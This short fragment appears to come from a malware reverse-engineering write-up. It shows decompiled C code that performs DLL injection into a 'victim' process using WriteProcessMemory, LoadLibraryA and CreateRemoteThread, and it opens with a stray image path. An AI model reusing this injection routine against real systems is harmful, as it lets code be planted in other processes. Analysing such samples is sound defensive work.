 6    else {
7      WriteProcessMemory(victim_process_handle,path_to_DLL,local_108,0x104,(SIZE_T *)0x0);
8      local_1128 = GetModuleHandleA(s_kernel32.dll_0040605c);
9      ptr_to_loadlibA_remote =
0           (LPTHREAD_START_ROUTINE)GetProcAddress(local_1128,s_LoadLibraryA_0040604c);
1      create_remote_thread = 0x40132c;
2      pvVar4 = CreateRemoteThread(victim_process_handle,(LPSECURITY_ATTRIBUTES)0x0,0,
3                                  ptr_to_loadlibA_remote,path_to_DLL,0,(LPDWORD)0x0);
4      if (pvVar4 == (HANDLE)0x0) {
5        uVar3 = 0xffffffff;
6      }
7      else {
8        uVar3 = 0;
9      }
0    }
1  }
2  return uVar3;
3}
4